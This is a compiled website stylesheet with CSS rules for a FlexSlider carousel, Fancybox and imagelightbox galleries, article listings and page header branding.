.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share .product-details-header { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > *, #container .product-details-header { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span, #container .product-details-header span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container .product-details-header a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container .product-details-header a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container .product-details-header a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span, #container .product-details-header a:focus span { color: #666; }

#container h2, #container .accordion-click { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .accordion-click span { color: #666; }

#container h2[data-caption]:before, #container .accordion-click[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { background-color: #e6eef4; border: 1px solid #bccbd6; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 1.11111rem 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: none; color: #34424b; background-color: transparent; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .callouts .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; border: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 3.33333rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 3.33333rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #6dbc2d; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #25410f; background: #559323; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #3d6a19; }

.paged-results a.page-notselected:hover { color: #fff; background: #559323; border: 1px solid #25410f; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .row, header.page-header .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner header.page-header .flex-control-nav, header.page-header .subpage-banner-area .flex-control-nav, .subpage-banner-area header.page-header .flex-control-nav { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

header.page-header .branding { padding-left: 1.66667rem; padding-right: 0.83333rem; }

header.page-header .logo { margin: 0.83333rem 0 1.66667rem; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

